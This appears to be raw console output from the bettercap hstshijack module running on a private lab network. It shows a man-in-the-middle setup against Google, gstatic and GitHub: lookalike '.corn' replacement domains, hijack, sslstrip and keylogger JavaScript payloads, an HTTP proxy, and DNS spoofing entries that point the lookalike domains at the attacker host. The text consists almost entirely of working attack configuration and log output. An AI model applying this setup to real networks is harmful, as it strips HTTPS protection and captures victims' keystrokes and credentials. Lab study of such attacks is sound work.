 192.168.139.0/24 > 192.168.139.132 » hstshijack/hstshijack
2023-11-25 09:52:21 inf hstshijack Generating random variable names for this session ...
2023-11-25 09:52:21 inf hstshijack Reading caplet ...
2023-11-25 09:52:21 inf hstshijack Indexing SSL domains ...
2023-11-25 09:52:21 inf hstshijack Indexed 10 domains.
2023-11-25 09:52:21 inf hstshijack Module loaded.
domains.txt
Caplet
hstshijack.ssl.domains > /usr/local/share/bettercap/caplets/hstshijack/domains.txt
hstshijack.ssl.index > /usr/local/share/bettercap/caplets/hstshijack/index.json
hstshijack.ssl.check > true
hstshijack.ignore > undefined
hstshijack.targets > *.google.com, google.com, gstatic.com, *.gstatic.com, github.com
hstshijack.replacements > *.google.corn,google.corn,gstatic.corn,*.gstatic.corn, github.corn
hstshijack.blockscripts > undefined
hstshijack.obfuscate > false
hstshijack.payloads > *:/usr/local/share/bettercap/caplets/hstshijack/payloads/hijack.js
> *:/usr/local/share/bettercap/caplets/hstshijack/payloads/sslstrip.js
> *:/usr/local/share/bettercap/caplets/hstshijack/payloads/keylogger.js
Trash
Other Locations
Commands
hstshijack.show : Show module info.
hstshijack.ssl.domains : Show recorded domains with SSL.
hstshijack.ssl.index : Show SSL domain index.
Session info
Session ID : MdOFZuWFrH
Callback path : /NfHgtqSHcuc
Whitelist path : /wVcjqYUv
SSL index path : /WOPCkAlHIWslL
SSL domains : 10 domains
[09:52:21] [sys.log] [inf] http.proxy started on 192.168.139.132:8080 (sslstrip disabled)
[09:52:21] [sys.log] [inf] dns.spoof google.corn -> 192.168.139.132
[09:52:21] [sys.log] [inf] dns.spoof *.google.corn -> 192.168.139.132
[09:52:21] [sys.log] [inf] dns.spoof *.gstatic.corn -> 192.168.139.132
[09:52:21] [sys.log] [inf] dns.spoof gstatic.corn -> 192.168.139.132
[09:52:21] [sys.log] [inf] dns.spoof github.corn -> 192.168.139.132